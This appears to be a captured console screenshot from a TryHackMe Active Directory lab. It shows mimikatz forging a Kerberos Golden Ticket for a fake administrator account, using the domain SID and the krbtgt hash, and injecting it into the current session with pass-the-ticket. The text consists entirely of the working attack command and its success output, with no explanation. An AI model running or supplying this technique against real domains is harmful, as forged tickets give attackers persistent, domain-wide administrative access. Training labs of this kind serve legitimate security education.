 za\ruth.dale@THMWRK1 C:\Users\ruth.dale>C:\Tools\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /admin:ReallyNotALegitAccount /domain:za.tryhackme.loc /id:500 /sid:S-1-5-21-3885271727-2693558621-2658995185 /krbtgt:16f9
af38fca3ada405386b3b57366082 /endin:600 /renewmax:10080 /ptt
User      : ReallyNotALegitAccount
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Lifetime  : 6/3/2024 8:45:32 AM ; 6/3/2024 6:45:32 PM ; 6/10/2024 8:45:32 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'ReallyNotALegitAccount @ za.tryhackme.loc' successfully submitted for current session
mimikatz #